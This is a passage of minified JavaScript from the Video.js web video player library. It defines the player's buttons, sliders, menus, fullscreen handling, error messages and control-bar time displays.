this.trigger("tap")))})};vjs.Component.prototype.enableTouchActivity=function(){var a,b,c;a=vjs.bind(this.player(),this.player().reportUserActivity);this.on("touchstart",function(){a();clearInterval(b);b=setInterval(a,250)});c=function(c){a();clearInterval(b)};this.on("touchmove",a);this.on("touchend",c);this.on("touchcancel",c)};
vjs.Button=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);this.emitTapEvents();this.on("tap",this.onClick);this.on("click",this.onClick);this.on("focus",this.onFocus);this.on("blur",this.onBlur)}});
vjs.Button.prototype.createEl=function(a,b){var c;b=vjs.obj.merge({className:this.buildCSSClass(),role:"button","aria-live":"polite",tabIndex:0},b);c=vjs.Component.prototype.createEl.call(this,a,b);b.innerHTML||(this.contentEl_=vjs.createEl("div",{className:"vjs-control-content"}),this.controlText_=vjs.createEl("span",{className:"vjs-control-text",innerHTML:this.buttonText||"Need Text"}),this.contentEl_.appendChild(this.controlText_),c.appendChild(this.contentEl_));return c};
vjs.Button.prototype.buildCSSClass=function(){return"vjs-control "+vjs.Component.prototype.buildCSSClass.call(this)};vjs.Button.prototype.onClick=function(){};vjs.Button.prototype.onFocus=function(){vjs.on(document,"keyup",vjs.bind(this,this.onKeyPress))};vjs.Button.prototype.onKeyPress=function(a){if(32==a.which||13==a.which)a.preventDefault(),this.onClick()};vjs.Button.prototype.onBlur=function(){vjs.off(document,"keyup",vjs.bind(this,this.onKeyPress))};
vjs.Slider=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);this.bar=this.getChild(this.options_.barName);this.handle=this.getChild(this.options_.handleName);this.on("mousedown",this.onMouseDown);this.on("touchstart",this.onMouseDown);this.on("focus",this.onFocus);this.on("blur",this.onBlur);this.on("click",this.onClick);this.player_.on("controlsvisible",vjs.bind(this,this.update));a.on(this.playerEvent,vjs.bind(this,this.update));this.boundEvents={}}});
vjs.Slider.prototype.createEl=function(a,b){b=b||{};b.className+=" vjs-slider";b=vjs.obj.merge({role:"slider","aria-valuenow":0,"aria-valuemin":0,"aria-valuemax":100,tabIndex:0},b);return vjs.Component.prototype.createEl.call(this,a,b)};
vjs.Slider.prototype.onMouseDown=function(a){a.preventDefault();vjs.blockTextSelection();this.boundEvents.move=vjs.bind(this,this.onMouseMove);this.boundEvents.end=vjs.bind(this,this.onMouseUp);vjs.on(document,"mousemove",this.boundEvents.move);vjs.on(document,"mouseup",this.boundEvents.end);vjs.on(document,"touchmove",this.boundEvents.move);vjs.on(document,"touchend",this.boundEvents.end);this.onMouseMove(a)};
vjs.Slider.prototype.onMouseUp=function(){vjs.unblockTextSelection();vjs.off(document,"mousemove",this.boundEvents.move,!1);vjs.off(document,"mouseup",this.boundEvents.end,!1);vjs.off(document,"touchmove",this.boundEvents.move,!1);vjs.off(document,"touchend",this.boundEvents.end,!1);this.update()};
vjs.Slider.prototype.update=function(){if(this.el_){var a,b=this.getPercent(),c=this.handle,d=this.bar;isNaN(b)&&(b=0);a=b;if(c){a=this.el_.offsetWidth;var e=c.el().offsetWidth;a=e?e/a:0;b*=1-a;a=b+a/2;c.el().style.left=vjs.round(100*b,2)+"%"}d.el().style.width=vjs.round(100*a,2)+"%"}};
vjs.Slider.prototype.calculateDistance=function(a){var b,c,d,e;b=this.el_;c=vjs.findPosition(b);e=d=b.offsetWidth;b=this.handle;if(this.options_.vertical)return e=c.top,a=a.changedTouches?a.changedTouches[0].pageY:a.pageY,b&&(b=b.el().offsetHeight,e+=b/2,d-=b),Math.max(0,Math.min(1,(e-a+d)/d));d=c.left;a=a.changedTouches?a.changedTouches[0].pageX:a.pageX;b&&(b=b.el().offsetWidth,d+=b/2,e-=b);return Math.max(0,Math.min(1,(a-d)/e))};
vjs.Slider.prototype.onFocus=function(){vjs.on(document,"keyup",vjs.bind(this,this.onKeyPress))};vjs.Slider.prototype.onKeyPress=function(a){37==a.which?(a.preventDefault(),this.stepBack()):39==a.which&&(a.preventDefault(),this.stepForward())};vjs.Slider.prototype.onBlur=function(){vjs.off(document,"keyup",vjs.bind(this,this.onKeyPress))};vjs.Slider.prototype.onClick=function(a){a.stopImmediatePropagation();a.preventDefault()};vjs.SliderHandle=vjs.Component.extend();
vjs.SliderHandle.prototype.defaultValue=0;vjs.SliderHandle.prototype.createEl=function(a,b){b=b||{};b.className+=" vjs-slider-handle";b=vjs.obj.merge({innerHTML:'<span class="vjs-control-text">'+this.defaultValue+"</span>"},b);return vjs.Component.prototype.createEl.call(this,"div",b)};vjs.Menu=vjs.Component.extend();vjs.Menu.prototype.addItem=function(a){this.addChild(a);a.on("click",vjs.bind(this,function(){this.unlockShowing()}))};
vjs.Menu.prototype.createEl=function(){var a=this.options().contentElType||"ul";this.contentEl_=vjs.createEl(a,{className:"vjs-menu-content"});a=vjs.Component.prototype.createEl.call(this,"div",{append:this.contentEl_,className:"vjs-menu"});a.appendChild(this.contentEl_);vjs.on(a,"click",function(a){a.preventDefault();a.stopImmediatePropagation()});return a};vjs.MenuItem=vjs.Button.extend({init:function(a,b){vjs.Button.call(this,a,b);this.selected(b.selected)}});
vjs.MenuItem.prototype.createEl=function(a,b){return vjs.Button.prototype.createEl.call(this,"li",vjs.obj.merge({className:"vjs-menu-item",innerHTML:this.options_.label},b))};vjs.MenuItem.prototype.onClick=function(){this.selected(!0)};vjs.MenuItem.prototype.selected=function(a){a?(this.addClass("vjs-selected"),this.el_.setAttribute("aria-selected",!0)):(this.removeClass("vjs-selected"),this.el_.setAttribute("aria-selected",!1))};
vjs.MenuButton=vjs.Button.extend({init:function(a,b){vjs.Button.call(this,a,b);this.menu=this.createMenu();this.addChild(this.menu);this.items&&0===this.items.length&&this.hide();this.on("keyup",this.onKeyPress);this.el_.setAttribute("aria-haspopup",!0);this.el_.setAttribute("role","button")}});vjs.MenuButton.prototype.buttonPressed_=!1;
vjs.MenuButton.prototype.createMenu=function(){var a=new vjs.Menu(this.player_);this.options().title&&a.contentEl().appendChild(vjs.createEl("li",{className:"vjs-menu-title",innerHTML:vjs.capitalize(this.options().title),tabindex:-1}));if(this.items=this.createItems())for(var b=0;b<this.items.length;b++)a.addItem(this.items[b]);return a};vjs.MenuButton.prototype.createItems=function(){};vjs.MenuButton.prototype.buildCSSClass=function(){return this.className+" vjs-menu-button "+vjs.Button.prototype.buildCSSClass.call(this)};
vjs.MenuButton.prototype.onFocus=function(){};vjs.MenuButton.prototype.onBlur=function(){};vjs.MenuButton.prototype.onClick=function(){this.one("mouseout",vjs.bind(this,function(){this.menu.unlockShowing();this.el_.blur()}));this.buttonPressed_?this.unpressButton():this.pressButton()};vjs.MenuButton.prototype.onKeyPress=function(a){a.preventDefault();32==a.which||13==a.which?this.buttonPressed_?this.unpressButton():this.pressButton():27==a.which&&this.buttonPressed_&&this.unpressButton()};
vjs.MenuButton.prototype.pressButton=function(){this.buttonPressed_=!0;this.menu.lockShowing();this.el_.setAttribute("aria-pressed",!0);this.items&&0<this.items.length&&this.items[0].el().focus()};vjs.MenuButton.prototype.unpressButton=function(){this.buttonPressed_=!1;this.menu.unlockShowing();this.el_.setAttribute("aria-pressed",!1)};
vjs.MediaError=function(a){"number"===typeof a?this.code=a:"string"===typeof a?this.message=a:"object"===typeof a&&vjs.obj.merge(this,a);this.message||(this.message=vjs.MediaError.defaultMessages[this.code]||"")};vjs.MediaError.prototype.code=0;vjs.MediaError.prototype.message="";vjs.MediaError.prototype.status=null;vjs.MediaError.errorTypes="MEDIA_ERR_CUSTOM MEDIA_ERR_ABORTED MEDIA_ERR_NETWORK MEDIA_ERR_DECODE MEDIA_ERR_SRC_NOT_SUPPORTED MEDIA_ERR_ENCRYPTED".split(" ");
vjs.MediaError.defaultMessages={1:"You aborted the video playback",2:"A network error caused the video download to fail part-way.",3:"The video playback was aborted due to a corruption problem or because the video used features your browser did not support.",4:"The video could not be loaded, either because the server or network failed or because the format is not supported.",5:"The video is encrypted and we do not have the keys to decrypt it."};
for(var errNum=0;errNum<vjs.MediaError.errorTypes.length;errNum++)vjs.MediaError[vjs.MediaError.errorTypes[errNum]]=errNum,vjs.MediaError.prototype[vjs.MediaError.errorTypes[errNum]]=errNum;
(function(){var a,b,c,d;a=["requestFullscreen exitFullscreen fullscreenElement fullscreenEnabled fullscreenchange fullscreenerror".split(" "),"webkitRequestFullscreen webkitExitFullscreen webkitFullscreenElement webkitFullscreenEnabled webkitfullscreenchange webkitfullscreenerror".split(" "),"webkitRequestFullScreen webkitCancelFullScreen webkitCurrentFullScreenElement webkitCancelFullScreen webkitfullscreenchange webkitfullscreenerror".split(" "),"mozRequestFullScreen mozCancelFullScreen mozFullScreenElement mozFullScreenEnabled mozfullscreenchange mozfullscreenerror".split(" "),
"msRequestFullscreen msExitFullscreen msFullscreenElement msFullscreenEnabled MSFullscreenChange MSFullscreenError".split(" ")];b=a[0];for(d=0;d<a.length;d++)if(a[d][1]in document){c=a[d];break}if(c)for(vjs.browser.fullscreenAPI={},d=0;d<c.length;d++)vjs.browser.fullscreenAPI[b[d]]=c[d]})();
vjs.Player=vjs.Component.extend({init:function(a,b,c){this.tag=a;a.id=a.id||"vjs_video_"+vjs.guid++;b=vjs.obj.merge(this.getTagSettings(a),b);this.cache_={};this.poster_=b.poster;this.controls_=b.controls;a.controls=!1;b.reportTouchActivity=!1;vjs.Component.call(this,this,b,c);this.controls()?this.addClass("vjs-controls-enabled"):this.addClass("vjs-controls-disabled");vjs.players[this.id_]=this;b.plugins&&vjs.obj.each(b.plugins,function(a,b){this[a](b)},this);this.listenForUserActivity()}});
vjs.Player.prototype.options_=vjs.options;vjs.Player.prototype.dispose=function(){this.trigger("dispose");this.off("dispose");vjs.players[this.id_]=null;this.tag&&this.tag.player&&(this.tag.player=null);this.el_&&this.el_.player&&(this.el_.player=null);this.stopTrackingProgress();this.stopTrackingCurrentTime();this.tech&&this.tech.dispose();vjs.Component.prototype.dispose.call(this)};
vjs.Player.prototype.getTagSettings=function(a){var b={sources:[],tracks:[]};vjs.obj.merge(b,vjs.getAttributeValues(a));if(a.hasChildNodes()){var c,d,e,f;a=a.childNodes;e=0;for(f=a.length;e<f;e++)c=a[e],d=c.nodeName.toLowerCase(),"source"===d?b.sources.push(vjs.getAttributeValues(c)):"track"===d&&b.tracks.push(vjs.getAttributeValues(c))}return b};
vjs.Player.prototype.createEl=function(){var a=this.el_=vjs.Component.prototype.createEl.call(this,"div"),b=this.tag;b.removeAttribute("width");b.removeAttribute("height");if(b.hasChildNodes()){var c,d,e,f,g;c=b.childNodes;d=c.length;for(g=[];d--;)e=c[d],f=e.nodeName.toLowerCase(),"track"===f&&g.push(e);for(c=0;c<g.length;c++)b.removeChild(g[c])}a.id=b.id;a.className=b.className;b.id+="_html5_api";b.className="vjs-tech";b.player=a.player=this;this.addClass("vjs-paused");this.width(this.options_.width,
!0);this.height(this.options_.height,!0);b.parentNode&&b.parentNode.insertBefore(a,b);vjs.insertFirst(b,a);this.el_=a;this.on("loadstart",this.onLoadStart);this.on("ended",this.onEnded);this.on("play",this.onPlay);this.on("firstplay",this.onFirstPlay);this.on("pause",this.onPause);this.on("progress",this.onProgress);this.on("durationchange",this.onDurationChange);this.on("fullscreenchange",this.onFullscreenChange);return a};
vjs.Player.prototype.loadTech=function(a,b){this.tech&&this.unloadTech();"Html5"!==a&&this.tag&&(vjs.Html5.disposeMediaElement(this.tag),this.tag=null);this.techName=a;this.isReady_=!1;var c=vjs.obj.merge({source:b,parentEl:this.el_},this.options_[a.toLowerCase()]);b&&(b.src==this.cache_.src&&0<this.cache_.currentTime&&(c.startTime=this.cache_.currentTime),this.cache_.src=b.src);this.tech=new window.videojs[a](this,c);this.tech.ready(function(){this.player_.triggerReady();this.features.progressEvents||
this.player_.manualProgressOn();this.features.timeupdateEvents||this.player_.manualTimeUpdatesOn()})};vjs.Player.prototype.unloadTech=function(){this.isReady_=!1;this.tech.dispose();this.manualProgress&&this.manualProgressOff();this.manualTimeUpdates&&this.manualTimeUpdatesOff();this.tech=!1};vjs.Player.prototype.manualProgressOn=function(){this.manualProgress=!0;this.trackProgress();if(this.tech)this.tech.one("progress",function(){this.features.progressEvents=!0;this.player_.manualProgressOff()})};
vjs.Player.prototype.manualProgressOff=function(){this.manualProgress=!1;this.stopTrackingProgress()};vjs.Player.prototype.trackProgress=function(){this.progressInterval=setInterval(vjs.bind(this,function(){this.cache_.bufferEnd<this.buffered().end(0)?this.trigger("progress"):1==this.bufferedPercent()&&(this.stopTrackingProgress(),this.trigger("progress"))}),500)};vjs.Player.prototype.stopTrackingProgress=function(){clearInterval(this.progressInterval)};
vjs.Player.prototype.manualTimeUpdatesOn=function(){this.manualTimeUpdates=!0;this.on("play",this.trackCurrentTime);this.on("pause",this.stopTrackingCurrentTime);if(this.tech)this.tech.one("timeupdate",function(){this.features.timeupdateEvents=!0;this.player_.manualTimeUpdatesOff()})};vjs.Player.prototype.manualTimeUpdatesOff=function(){this.manualTimeUpdates=!1;this.stopTrackingCurrentTime();this.off("play",this.trackCurrentTime);this.off("pause",this.stopTrackingCurrentTime)};
vjs.Player.prototype.trackCurrentTime=function(){this.currentTimeInterval&&this.stopTrackingCurrentTime();this.currentTimeInterval=setInterval(vjs.bind(this,function(){this.trigger("timeupdate")}),250)};vjs.Player.prototype.stopTrackingCurrentTime=function(){clearInterval(this.currentTimeInterval);this.trigger("timeupdate")};vjs.Player.prototype.onLoadStart=function(){this.error(null);this.paused()?(this.hasStarted(!1),this.one("play",function(){this.hasStarted(!0)})):this.trigger("firstplay")};
vjs.Player.prototype.hasStarted_=!1;vjs.Player.prototype.hasStarted=function(a){return void 0!==a?(this.hasStarted_!==a&&((this.hasStarted_=a)?(this.addClass("vjs-has-started"),this.trigger("firstplay")):this.removeClass("vjs-has-started")),this):this.hasStarted_};vjs.Player.prototype.onPlay=function(){vjs.removeClass(this.el_,"vjs-paused");vjs.addClass(this.el_,"vjs-playing")};vjs.Player.prototype.onFirstPlay=function(){this.options_.starttime&&this.currentTime(this.options_.starttime);this.addClass("vjs-has-started")};
vjs.Player.prototype.onPause=function(){vjs.removeClass(this.el_,"vjs-playing");vjs.addClass(this.el_,"vjs-paused")};vjs.Player.prototype.onProgress=function(){1==this.bufferedPercent()&&this.trigger("loadedalldata")};vjs.Player.prototype.onEnded=function(){this.options_.loop&&(this.currentTime(0),this.play())};vjs.Player.prototype.onDurationChange=function(){var a=this.techGet("duration");a&&(0>a&&(a=Infinity),this.duration(a),Infinity===a?this.addClass("vjs-live"):this.removeClass("vjs-live"))};
vjs.Player.prototype.onFullscreenChange=function(){this.isFullscreen()?this.addClass("vjs-fullscreen"):this.removeClass("vjs-fullscreen")};vjs.Player.prototype.getCache=function(){return this.cache_};vjs.Player.prototype.techCall=function(a,b){if(this.tech&&!this.tech.isReady_)this.tech.ready(function(){this[a](b)});else try{this.tech[a](b)}catch(c){throw vjs.log(c),c;}};
vjs.Player.prototype.techGet=function(a){if(this.tech&&this.tech.isReady_)try{return this.tech[a]()}catch(b){throw void 0===this.tech[a]?vjs.log("Video.js: "+a+" method not defined for "+this.techName+" playback technology.",b):"TypeError"==b.name?(vjs.log("Video.js: "+a+" unavailable on "+this.techName+" playback technology element.",b),this.tech.isReady_=!1):vjs.log(b),b;}};vjs.Player.prototype.play=function(){this.techCall("play");return this};
vjs.Player.prototype.pause=function(){this.techCall("pause");return this};vjs.Player.prototype.paused=function(){return!1===this.techGet("paused")?!1:!0};vjs.Player.prototype.currentTime=function(a){return void 0!==a?(this.techCall("setCurrentTime",a),this.manualTimeUpdates&&this.trigger("timeupdate"),this):this.cache_.currentTime=this.techGet("currentTime")||0};
vjs.Player.prototype.duration=function(a){if(void 0!==a)return this.cache_.duration=parseFloat(a),this;if(void 0===this.cache_.duration)this.onDurationChange();return this.cache_.duration||0};vjs.Player.prototype.remainingTime=function(){return this.duration()-this.currentTime()};
vjs.Player.prototype.buffered=function(){var a=this.techGet("buffered"),b=a.length-1,c=this.cache_.bufferEnd=this.cache_.bufferEnd||0;a&&0<=b&&a.end(b)!==c&&(c=a.end(b),this.cache_.bufferEnd=c);return vjs.createTimeRange(0,c)};vjs.Player.prototype.bufferedPercent=function(){return this.duration()?this.buffered().end(0)/this.duration():0};
vjs.Player.prototype.volume=function(a){if(void 0!==a)return a=Math.max(0,Math.min(1,parseFloat(a))),this.cache_.volume=a,this.techCall("setVolume",a),vjs.setLocalStorage("volume",a),this;a=parseFloat(this.techGet("volume"));return isNaN(a)?1:a};vjs.Player.prototype.muted=function(a){return void 0!==a?(this.techCall("setMuted",a),this):this.techGet("muted")||!1};vjs.Player.prototype.supportsFullScreen=function(){return this.techGet("supportsFullScreen")||!1};vjs.Player.prototype.isFullscreen_=!1;
vjs.Player.prototype.isFullscreen=function(a){return void 0!==a?(this.isFullscreen_=!!a,this):this.isFullscreen_};vjs.Player.prototype.isFullScreen=function(a){vjs.log.warn('player.isFullScreen() has been deprecated, use player.isFullscreen() with a lowercase "s")');return this.isFullscreen(a)};
vjs.Player.prototype.requestFullscreen=function(){var a=vjs.browser.fullscreenAPI;this.isFullscreen(!0);a?(vjs.on(document,a.fullscreenchange,vjs.bind(this,function(b){this.isFullscreen(document[a.fullscreenElement]);!1===this.isFullscreen()&&vjs.off(document,a.fullscreenchange,arguments.callee);this.trigger("fullscreenchange")})),this.el_[a.requestFullscreen]()):this.tech.supportsFullScreen()?this.techCall("enterFullScreen"):(this.enterFullWindow(),this.trigger("fullscreenchange"));return this};
vjs.Player.prototype.requestFullScreen=function(){vjs.log.warn('player.requestFullScreen() has been deprecated, use player.requestFullscreen() with a lowercase "s")');return this.requestFullscreen()};vjs.Player.prototype.exitFullscreen=function(){var a=vjs.browser.fullscreenAPI;this.isFullscreen(!1);if(a)document[a.exitFullscreen]();else this.tech.supportsFullScreen()?this.techCall("exitFullScreen"):(this.exitFullWindow(),this.trigger("fullscreenchange"));return this};
vjs.Player.prototype.cancelFullScreen=function(){vjs.log.warn("player.cancelFullScreen() has been deprecated, use player.exitFullscreen()");return this.exitFullscreen()};vjs.Player.prototype.enterFullWindow=function(){this.isFullWindow=!0;this.docOrigOverflow=document.documentElement.style.overflow;vjs.on(document,"keydown",vjs.bind(this,this.fullWindowOnEscKey));document.documentElement.style.overflow="hidden";vjs.addClass(document.body,"vjs-full-window");this.trigger("enterFullWindow")};
vjs.Player.prototype.fullWindowOnEscKey=function(a){27===a.keyCode&&(!0===this.isFullscreen()?this.exitFullscreen():this.exitFullWindow())};vjs.Player.prototype.exitFullWindow=function(){this.isFullWindow=!1;vjs.off(document,"keydown",this.fullWindowOnEscKey);document.documentElement.style.overflow=this.docOrigOverflow;vjs.removeClass(document.body,"vjs-full-window");this.trigger("exitFullWindow")};
vjs.Player.prototype.selectSource=function(a){for(var b=0,c=this.options_.techOrder;b<c.length;b++){var d=vjs.capitalize(c[b]),e=window.videojs[d];if(!e)vjs.log.error('The "'+d+'" tech is undefined. Skipped browser support check for that tech.');else if(e.isSupported())for(var f=0,g=a;f<g.length;f++){var k=g[f];if(e.canPlaySource(k))return{source:k,tech:d}}}return!1};
vjs.Player.prototype.src=function(a){if(void 0===a)return this.techGet("src");if(a instanceof Array){var b=this.selectSource(a);b?(a=b.source,b=b.tech,b==this.techName?this.src(a):this.loadTech(b,a)):(this.error({code:4,message:this.options().notSupportedMessage}),this.triggerReady())}else a instanceof Object?window.videojs[this.techName].canPlaySource(a)?this.src(a.src):this.src([a]):(this.cache_.src=a,this.isReady_?(this.techCall("src",a),"auto"==this.options_.preload&&this.load(),this.options_.autoplay&&
this.play()):this.ready(function(){this.src(a)}));return this};vjs.Player.prototype.load=function(){this.techCall("load");return this};vjs.Player.prototype.currentSrc=function(){return this.techGet("currentSrc")||this.cache_.src||""};vjs.Player.prototype.preload=function(a){return void 0!==a?(this.techCall("setPreload",a),this.options_.preload=a,this):this.techGet("preload")};
vjs.Player.prototype.autoplay=function(a){return void 0!==a?(this.techCall("setAutoplay",a),this.options_.autoplay=a,this):this.techGet("autoplay",a)};vjs.Player.prototype.loop=function(a){return void 0!==a?(this.techCall("setLoop",a),this.options_.loop=a,this):this.techGet("loop")};vjs.Player.prototype.poster=function(a){if(void 0===a)return this.poster_;this.poster_=a;this.techCall("setPoster",a);this.trigger("posterchange")};
vjs.Player.prototype.controls=function(a){return void 0!==a?(a=!!a,this.controls_!==a&&((this.controls_=a)?(this.removeClass("vjs-controls-disabled"),this.addClass("vjs-controls-enabled"),this.trigger("controlsenabled")):(this.removeClass("vjs-controls-enabled"),this.addClass("vjs-controls-disabled"),this.trigger("controlsdisabled"))),this):this.controls_};vjs.Player.prototype.usingNativeControls_;
vjs.Player.prototype.usingNativeControls=function(a){return void 0!==a?(a=!!a,this.usingNativeControls_!==a&&((this.usingNativeControls_=a)?(this.addClass("vjs-using-native-controls"),this.trigger("usingnativecontrols")):(this.removeClass("vjs-using-native-controls"),this.trigger("usingcustomcontrols"))),this):this.usingNativeControls_};vjs.Player.prototype.error_=null;
vjs.Player.prototype.error=function(a){if(void 0===a)return this.error_;if(null===a)return this.error_=a,this.removeClass("vjs-error"),this;this.error_=a instanceof vjs.MediaError?a:new vjs.MediaError(a);this.trigger("error");this.addClass("vjs-error");vjs.log.error("(CODE:"+this.error_.code+" "+vjs.MediaError.errorTypes[this.error_.code]+")",this.error_.message,this.error_);return this};vjs.Player.prototype.ended=function(){return this.techGet("ended")};vjs.Player.prototype.seeking=function(){return this.techGet("seeking")};
vjs.Player.prototype.userActivity_=!0;vjs.Player.prototype.reportUserActivity=function(a){this.userActivity_=!0};vjs.Player.prototype.userActive_=!0;
vjs.Player.prototype.userActive=function(a){if(void 0!==a){a=!!a;if(a!==this.userActive_)if(this.userActive_=a)this.userActivity_=!0,this.removeClass("vjs-user-inactive"),this.addClass("vjs-user-active"),this.trigger("useractive");else{this.userActivity_=!1;if(this.tech)this.tech.one("mousemove",function(a){a.stopPropagation();a.preventDefault()});this.removeClass("vjs-user-active");this.addClass("vjs-user-inactive");this.trigger("userinactive")}return this}return this.userActive_};
vjs.Player.prototype.listenForUserActivity=function(){var a,b,c,d,e,f;a=vjs.bind(this,this.reportUserActivity);this.on("mousedown",function(){a();clearInterval(b);b=setInterval(a,250)});this.on("mousemove",function(b){if(b.screenX!=e||b.screenY!=f)e=b.screenX,f=b.screenY,a()});this.on("mouseup",function(c){a();clearInterval(b)});this.on("keydown",a);this.on("keyup",a);c=setInterval(vjs.bind(this,function(){this.userActivity_&&(this.userActivity_=!1,this.userActive(!0),clearTimeout(d),d=setTimeout(vjs.bind(this,
function(){this.userActivity_||this.userActive(!1)}),2E3))}),250);this.on("dispose",function(){clearInterval(c);clearTimeout(d)})};vjs.Player.prototype.playbackRate=function(a){return void 0!==a?(this.techCall("setPlaybackRate",a),this):this.tech&&this.tech.features&&this.tech.features.playbackRate?this.techGet("playbackRate"):1};vjs.ControlBar=vjs.Component.extend();
vjs.ControlBar.prototype.options_={loadEvent:"play",children:{playToggle:{},currentTimeDisplay:{},timeDivider:{},durationDisplay:{},remainingTimeDisplay:{},liveDisplay:{},progressControl:{},fullscreenToggle:{},volumeControl:{},muteToggle:{},playbackRateMenuButton:{}}};vjs.ControlBar.prototype.createEl=function(){return vjs.createEl("div",{className:"vjs-control-bar"})};vjs.LiveDisplay=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b)}});
vjs.LiveDisplay.prototype.createEl=function(){var a=vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-live-controls vjs-control"});this.contentEl_=vjs.createEl("div",{className:"vjs-live-display",innerHTML:'<span class="vjs-control-text">Stream Type </span>LIVE',"aria-live":"off"});a.appendChild(this.contentEl_);return a};vjs.PlayToggle=vjs.Button.extend({init:function(a,b){vjs.Button.call(this,a,b);a.on("play",vjs.bind(this,this.onPlay));a.on("pause",vjs.bind(this,this.onPause))}});
vjs.PlayToggle.prototype.buttonText="Play";vjs.PlayToggle.prototype.buildCSSClass=function(){return"vjs-play-control "+vjs.Button.prototype.buildCSSClass.call(this)};vjs.PlayToggle.prototype.onClick=function(){this.player_.paused()?this.player_.play():this.player_.pause()};vjs.PlayToggle.prototype.onPlay=function(){vjs.removeClass(this.el_,"vjs-paused");vjs.addClass(this.el_,"vjs-playing");this.el_.children[0].children[0].innerHTML="Pause"};
vjs.PlayToggle.prototype.onPause=function(){vjs.removeClass(this.el_,"vjs-playing");vjs.addClass(this.el_,"vjs-paused");this.el_.children[0].children[0].innerHTML="Play"};vjs.CurrentTimeDisplay=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);a.on("timeupdate",vjs.bind(this,this.updateContent))}});
vjs.CurrentTimeDisplay.prototype.createEl=function(){var a=vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-current-time vjs-time-controls vjs-control"});this.contentEl_=vjs.createEl("div",{className:"vjs-current-time-display",innerHTML:'<span class="vjs-control-text">Current Time </span>0:00',"aria-live":"off"});a.appendChild(this.contentEl_);return a};
vjs.CurrentTimeDisplay.prototype.updateContent=function(){var a=this.player_.scrubbing?this.player_.getCache().currentTime:this.player_.currentTime();this.contentEl_.innerHTML='<span class="vjs-control-text">Current Time </span>'+vjs.formatTime(a,this.player_.duration())};vjs.DurationDisplay=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);a.on("timeupdate",vjs.bind(this,this.updateContent))}});
vjs.DurationDisplay.prototype.createEl=function(){var a=vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-duration vjs-time-controls vjs-control"});this.contentEl_=vjs.createEl("div",{className:"vjs-duration-display",innerHTML:'<span class="vjs-control-text">Duration Time </span>0:00',"aria-live":"off"});a.appendChild(this.contentEl_);return a};
vjs.DurationDisplay.prototype.updateContent=function(){var a=this.player_.duration();a&&(this.contentEl_.innerHTML='<span class="vjs-control-text">Duration Time </span>'+vjs.formatTime(a))};vjs.TimeDivider=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b)}});vjs.TimeDivider.prototype.createEl=function(){return vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-time-divider",innerHTML:"<div><span>/</span></div>"})};
vjs.RemainingTimeDisplay=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);a.on("timeupdate",vjs.bind(this,this.updateContent))}});
vjs.RemainingTimeDisplay.prototype.createEl=function(){var a=vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-remaining-time vjs-time-controls vjs-control"});this.contentEl_=vjs.createEl("div",{className:"vjs-remaining-time-display",innerHTML:'<span class="vjs-control-text">Remaining Time </span>-0:00',"aria-live":"off"});a.appendChild(this.contentEl_);return a};
vjs.RemainingTimeDisplay.prototype.updateContent=function(){this.player_.duration()&&(this.contentEl_.innerHTML='<span class="vjs-control-text">Remaining Time </span>-'+vjs.formatTime(this.player_.remainingTime()))};vjs.FullscreenToggle=vjs.Button.extend({init:function(a,b){vjs.Button.call(this,a,b)}});vjs.FullscreenToggle.prototype.buttonText="Fullscreen";vjs.FullscreenToggle.prototype.buildCSSClass=function(){return"vjs-fullscreen-control "+vjs.Button.prototype.buildCSSClass.call(this)};
vjs.FullscreenToggle.prototype.onClick=function(){this.player_.isFullscreen()?(this.player_.exitFullscreen(),this.controlText_.innerHTML="Fullscreen"):(this.player_.requestFullscreen(),this.controlText_.innerHTML="Non-Fullscreen")};vjs.ProgressControl=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b)}});vjs.ProgressControl.prototype.options_={children:{seekBar:{}}};vjs.ProgressControl.prototype.createEl=function(){return vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-progress-control vjs-control"})};
vjs.SeekBar=vjs.Slider.extend({init:function(a,b){vjs.Slider.call(this,a,b);a.on("timeupdate",vjs.bind(this,this.updateARIAAttributes));a.ready(vjs.bind(this,this.updateARIAAttributes))}});vjs.SeekBar.prototype.options_={children:{loadProgressBar:{},playProgressBar:{},seekHandle:{}},barName:"playProgressBar",handleName:"seekHandle"};vjs.SeekBar.prototype.playerEvent="timeupdate";
vjs.SeekBar.prototype.createEl=function(){return vjs.Slider.prototype.createEl.call(this,"div",{className:"vjs-progress-holder","aria-label":"video progress bar"})};vjs.SeekBar.prototype.updateARIAAttributes=function(){var a=this.player_.scrubbing?this.player_.getCache().currentTime:this.player_.currentTime();this.el_.setAttribute("aria-valuenow",vjs.round(100*this.getPercent(),2));this.el_.setAttribute("aria-valuetext",vjs.formatTime(a,this.player_.duration()))};
vjs.SeekBar.prototype.getPercent=function(){return this.player_.currentTime()/this.player_.duration()};vjs.SeekBar.prototype.onMouseDown=function(a){vjs.Slider.prototype.onMouseDown.call(this,a);this.player_.scrubbing=!0;this.videoWasPlaying=!this.player_.paused();this.player_.pause()};vjs.SeekBar.prototype.onMouseMove=function(a){a=this.calculateDistance(a)*this.player_.duration();a==this.player_.duration()&&(a-=.1);this.player_.currentTime(a)};
vjs.SeekBar.prototype.onMouseUp=function(a){vjs.Slider.prototype.onMouseUp.call(this,a);this.player_.scrubbing=!1;this.videoWasPlaying&&this.player_.play()};vjs.SeekBar.prototype.stepForward=function(){this.player_.currentTime(this.player_.currentTime()+5)};vjs.SeekBar.prototype.stepBack=function(){this.player_.currentTime(this.player_.currentTime()-5)};vjs.LoadProgressBar=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);a.on("progress",vjs.bind(this,this.update))}});
vjs.LoadProgressBar.prototype.createEl=function(){return vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-load-progress",innerHTML:'<span class="vjs-control-text">Loaded: 0%</span>'})};vjs.LoadProgressBar.prototype.update=function(){this.el_.style&&(this.el_.style.width=vjs.round(100*this.player_.bufferedPercent(),2)+"%")};vjs.PlayProgressBar=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b)}});
